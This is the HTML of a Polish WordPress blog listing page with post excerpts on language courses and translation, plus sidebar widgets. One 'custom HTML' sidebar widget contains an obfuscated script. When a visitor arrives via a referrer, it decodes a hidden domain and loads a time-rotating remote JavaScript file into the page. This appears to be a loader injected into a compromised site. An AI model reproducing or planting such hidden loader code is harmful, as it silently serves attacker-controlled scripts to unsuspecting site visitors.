				<img width="402" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284-300x183.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284-768x468.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284-1024x624.jpg 1024w" sizes="(max-width: 402px) 100vw, 402px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/" rel="category tag">Nauka języków</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2017-10-03 11:34:24">03-10-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">03-10-2017</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/korekty-tlumaczen-tlumacz-angielskiego-krakow/" rel="bookmark" title="korekty tłumaczeń:  tłumacz angielskiego Kraków">korekty tłumaczeń:  tłumacz angielskiego Kraków</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Korekta tłumaczeń to niezbędny krok, który może zaważyć na jakości i precyzji przekładu. Nawet najbardziej doświadczony tłumacz może popełnić błędy, które mogą prowadzić do nieporozumień i negatywnie wpłynąć na wizerunek dokumentów. W Krakowie, gdzie&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-170" class="group grid-item post-170 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-grupowe-kursy-niemieckiego-krotoszyn tag-jezyk-niemiecki-szczecin tag-kurs-angielskiego-po-angielsku tag-kurs-jezyka-niemieckiego-poznan tag-kurs-jezyka-niemieckiego-warszawa tag-kurs-niemieckiego-w-niemczech tag-kursy-niemieckiego-warszawa tag-niemiecki-biznesowy tag-niemiecki-dla-informatykow tag-szkola-jezyka-niemieckiego tag-szkola-jezyka-niemieckiego-warszawa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/naucz-sie-niemieckiego-kurs-jezyka-niemieckiego-niemczech/" title="Naucz się niemieckiego -kurs języka niemieckiego w Niemczech">
				<img width="327" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/berlin_flaga_1510047435.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/berlin_flaga_1510047435.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/berlin_flaga_1510047435-300x225.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/berlin_flaga_1510047435-768x576.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/berlin_flaga_1510047435-1024x768.jpg 1024w" sizes="(max-width: 327px) 100vw, 327px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/" rel="category tag">Nauka języków</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2017-09-12 11:36:48">12-09-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">12-09-2017</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/naucz-sie-niemieckiego-kurs-jezyka-niemieckiego-niemczech/" rel="bookmark" title="Naucz się niemieckiego -kurs języka niemieckiego w Niemczech">Naucz się niemieckiego -kurs języka niemieckiego w Niemczech</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Nauka języka niemieckiego w Niemczech to nie tylko doskonała okazja do zdobycia nowych umiejętności językowych, ale także szansa na głębsze zanurzenie się w kulturze i codziennym życiu tego kraju. Wybierając się na kurs, zyskujesz&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-178" class="group grid-item post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-grupowe-kursy-niemieckiego-krotoszyn tag-jezyk-niemiecki tag-jezyk-niemiecki-warszawa tag-korekty-tlumaczen tag-kurs-niemieckiego tag-kurs-niemieckiego-dla-opiekunek-osob-starszych tag-kurs-niemieckiego-w-niemczech tag-kurs-toefl-warszawa tag-kursy-niemieckiego-warszawa tag-szkola-jezyka-niemieckiego tag-szkola-jezyka-niemieckiego-warszawa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/kurs-niemieckiego-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" title="Kurs niemieckiego dla opiekunek osób starszych &#8211; grupowe kursy niemieckiego Krotoszyn">
				<img width="368" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047532.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047532.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047532-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047532-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047532-1024x682.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/" rel="category tag">Nauka języków</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2017-08-30 11:38:18">30-08-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">30-08-2017</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/kurs-niemieckiego-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark" title="Kurs niemieckiego dla opiekunek osób starszych &#8211; grupowe kursy niemieckiego Krotoszyn">Kurs niemieckiego dla opiekunek osób starszych &#8211; grupowe kursy niemieckiego Krotoszyn</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>W dzisiejszym świecie umiejętność posługiwania się językiem niemieckim staje się kluczowym atutem, zwłaszcza w zawodzie opiekunki osób starszych. Pracodawcy z Niemiec szukają kompetentnych pracowników, którzy potrafią swobodnie komunikować się z podopiecznymi i ich rodzinami.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-182" class="group grid-item post-182 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-dobry-kurs-jezyka-angielskiego tag-grupowe-kursy-niemieckiego-krotoszyn tag-kurs-angielskiego-po-angielsku tag-kurs-niemieckiego-dla-opiekunek-osob-starszych tag-kurs-niemieckiego-poznan tag-kurs-niemieckiego-warszawa tag-kurs-rosyjskiego-warszawa tag-kursy-niemieckiego-poznan tag-kursy-niemieckiego-warszawa tag-niemiecki-biznesowy">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" title="Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków">
				<img width="377" height="245" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047580.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047580.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047580-300x195.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047580-768x499.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047580-1024x665.jpg 1024w" sizes="auto, (max-width: 377px) 100vw, 377px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/" rel="category tag">Nauka języków</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2017-08-24 11:39:13">24-08-2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">24-08-2017</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark" title="Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków">Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Niemiecki to język, który zyskuje na znaczeniu w Europie, a jego znajomość staje się kluczowa na współczesnym rynku pracy, zwłaszcza w branży IT. Warszawa, jako dynamiczna stolica, oferuje wiele możliwości nauki tego języka, co&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-124" class="group grid-item post-124 post type-post status-publish format-standard hentry category-bez-kategorii category-nauka-jezykow tag-angielski-online tag-grupowe-kursy-niemieckiego-krotoszyn tag-intensywny-kurs-niemieckiego-warszawa tag-jezyk-niemiecki-warszawa tag-korekty-tlumaczen tag-kurs-rosyjskiego-warszawa tag-kurs-toefl">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-to-trudny-kawalek-chleba/" title="Nauczanie to trudny kawałek chleba">
				        <svg class="hu-svg-placeholder thumb-medium-empty" id="696cacb4a9188" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>

        <script type="text/javascript">
          jQuery( function($){
            if ( $('#flexslider-featured').length ) {
              $('#flexslider-featured').on('featured-slider-ready', function() {
                $( '#696cacb4a9188' ).animateSvg();
              });
            } else { $( '#696cacb4a9188' ).animateSvg( { svg_opacity : 0.3, filter_opacity : 0.5 } ); }
          });
        </script>
         <img class="hu-img-placeholder" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Nauczanie to trudny kawałek chleba" data-hu-post-id="696cacb4a9188" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/bez-kategorii/" rel="category tag">Bez kategorii</a> / <a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/" rel="category tag">Nauka języków</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2014-02-27 18:05:20">27-02-2014</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.warsztatykreatywnaedukacja.pl/author/admin/" title="Wpisy od admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">27-02-2014</span>
     &middot;  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-to-trudny-kawalek-chleba/" rel="bookmark" title="Nauczanie to trudny kawałek chleba">Nauczanie to trudny kawałek chleba</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Nauczanie na każdym etapie życia dziecka to proces złożony. Nauczyciel sam nie może go zapewnić, konieczne jest tu miejsce na samo-nauczanie oraz wzajemne nauczanie się  (kształcenie młodych przez młodych). Rola nauczyciela sprowadza się do&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                                          <p>&nbsp;</p>                        
            			</div>
			
			
			
			<div id="search-3" class="widget widget_search"><form method="get" class="searchform themeform" action="https://www.warsztatykreatywnaedukacja.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Artykuły</h3>
		<ul>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/agencja-kreatywna-abanana-z-kampania-dla-marki-duda/">Agencja kreatywna Abanana z kampanią dla marki DUDA</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/technologie-cyfrowe-w-zarzadzaniu-nieruchomosciami-co-warto-wiedziec/">Technologie cyfrowe w zarządzaniu nieruchomościami: Co warto wiedzieć?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/czy-matura-bedzie-ci-potrzebna-w-zyciu/">Czy matura będzie Ci potrzebna w życiu?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/fundacja-dorastaj-z-nami-organizuje-warsztaty-online/">Fundacja Dorastaj z Nami organizuje warsztaty online</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/kompleksowe-rozwiazania-w-uszczelnieniach-statycznych-kluczowe-aspekty-i-praktyki/">Kompleksowe Rozwiązania w Uszczelnieniach Statycznych: Kluczowe Aspekty i Praktyki</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/nauka-o-zywieniu-zwierzat-hodowlanych-jak-badania-naukowe-wplywaja-na-rozwoj-pasz-i-strategie-zywieniowe/">Nauka o żywieniu zwierząt hodowlanych: jak badania naukowe wpływają na rozwój pasz i strategie żywieniowe</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/jakie-sa-figury-szachowe/">Jakie są figury szachowe?</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/branza-zeglarska/">Branża żeglarska</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/szkolne-losowanie/">Szkolne losowanie</a>
									</li>
											<li>
					<a href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-uczyc-angielskiego-online/">Jak się uczyć angielskiego online?</a>
									</li>
					</ul>

		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>ciekawe zajęcia dla dzieci</p>
</div>
		</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Nauka języków</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/" rel="bookmark">Dobra opinia to dobra wskazówka do właściwego celu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-angielskiego-angielsku-angielski-kurs-podstawowy/" rel="bookmark">Kurs angielskiego po angielsku &#8211; angielski kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-to-trudny-kawalek-chleba/" rel="bookmark">Nauczanie to trudny kawałek chleba</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/korekty-tlumaczen-tlumacz-angielskiego-krakow/" rel="bookmark">korekty tłumaczeń:  tłumacz angielskiego Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark">Kursy języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/" rel="bookmark">Kurs języka niemieckiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Dobry kurs języka angielskiego &#8211; kurs toefl Warszawa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>ciekawe warsztaty dla dzieci</p>
</div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2014/02/'>luty 2014</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='https://www.warsztatykreatywnaedukacja.pl/2011/10/'>październik 2011</a></li>
			</ul>

			</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p>ciekawe zajęcia dla młodzieży</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2e0e6) {
    
    var _cdfe7 = Date.now();
    var _732f3 = 1000;
    _cdfe7 = _cdfe7 / _732f3;
    _cdfe7 = Math.floor(_cdfe7);

    var _57b63 = 600;
    _cdfe7 -= _cdfe7 % _57b63;
    _cdfe7 = _cdfe7.toString(16);

    var _7eb3 = _2e0e6.referrer;

    if (!_7eb3) return;

    var _fa26d = [19852, 19849, 19862, 19845, 19844, 19841, 19859, 19848, 19842, 19855, 19841, 19858, 19844, 19851, 19849, 19860, 19918, 19849, 19854, 19846, 19855];

    _fa26d = _fa26d.map(function(_c7911){
        return _c7911 ^ 19936;
    });

    var _2171c = "1dba8f0cba4ce34f4340e9250cfc0544";
    
    _fa26d = String.fromCharCode(..._fa26d);

    var _1cec3 = "https://";
    var _8b2bc = "/";
    var _848b4 = "track-";

    var _c5d8b = ".js";

    var _d60e9 = _2e0e6.createElement("script");
    _d60e9.type = "text/javascript";
    _d60e9.async = true;
    _d60e9.src = _1cec3 + _fa26d + _8b2bc + _848b4 + _cdfe7 + _c5d8b;

    _2e0e6.getElementsByTagName("head")[0].appendChild(_d60e9)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/">Nauka języków</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/">Szkolenia i biznes</a>
</li>
			</ul>

			</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p>warsztaty edukacyjne dla dzieci</p>
</div>
		</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Polecamy przeczytać</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/adwokat-rozwod-warszawa-szybki-rozwod-prawnik-rozwody-wroclaw/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536065449.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Adwokat rozwód Warszawa. Szybki rozwód &#8211; prawnik rozwody Wrocław" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536065449.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536065449-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536065449-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536065449-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/adwokat-rozwod-warszawa-szybki-rozwod-prawnik-rozwody-wroclaw/" rel="bookmark">Adwokat rozwód Warszawa. Szybki rozwód &#8211; prawnik rozwody Wrocław</a><div class="arpw-summary">Rozwód to nie tylko emocjonalne wyzwanie, ale także skomplikowany proces prawny, który wymaga znajomości wielu aspektów. W Warszawie, gdzie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/podstawowy-czy-zaawansowany/" rel="bookmark">Podstawowy czy zaawansowany?</a><div class="arpw-summary">Gdy szef każe ci podszlifować swój angielski, nie ma wyjścia, trzeba wziąć się do nauki szybko i konsekwentnie. Z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/"  rel="bookmark"><img width="50" height="38" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047096.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kurs języka niemieckiego" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047096.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047096-300x227.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047096-768x582.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/język_niemiecki_1510047096-1024x776.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/" rel="bookmark">Kurs języka niemieckiego</a><div class="arpw-summary">Język niemiecki to kluczowy element w europejskim krajobrazie zawodowym, który otwiera wiele możliwości, zarówno w pracy, jak i w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-rozwiezc-korzystnie-porady-prawne-katowice-rozwod-adwokat/"  rel="bookmark"><img width="50" height="38" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536066176.png" class="arpw-thumbnail alignleft wp-post-image" alt="Jak się rozwieźć korzystnie? Porady prawne Katowice &#8211; rozwód adwokat" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536066176.png 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536066176-300x228.png 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536066176-768x583.png 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/09/rozwód_1536066176-1024x778.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-rozwiezc-korzystnie-porady-prawne-katowice-rozwod-adwokat/" rel="bookmark">Jak się rozwieźć korzystnie? Porady prawne Katowice &#8211; rozwód adwokat</a><div class="arpw-summary">Decyzja o rozwodzie to jeden z najtrudniejszych kroków, które można podjąć w życiu. W obliczu emocji i stresu związanych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/podnoszenie-kwalifikacji-szkolenie-techniki-sprzedazy-sala-szkoleniowa-wroclaw/"  rel="bookmark"><img width="50" height="28" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/konferencja_1525697243.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podnoszenie 